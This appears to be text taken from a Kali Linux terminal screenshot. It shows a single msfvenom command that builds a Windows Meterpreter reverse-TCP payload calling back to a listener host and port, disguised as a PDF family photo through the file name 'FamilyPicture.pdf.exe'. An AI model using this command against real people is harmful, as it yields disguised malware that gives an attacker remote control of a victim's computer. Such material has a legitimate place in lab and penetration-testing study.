 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.100.200 lport=4444 -f exe -o FamilyPicture.pdf.exe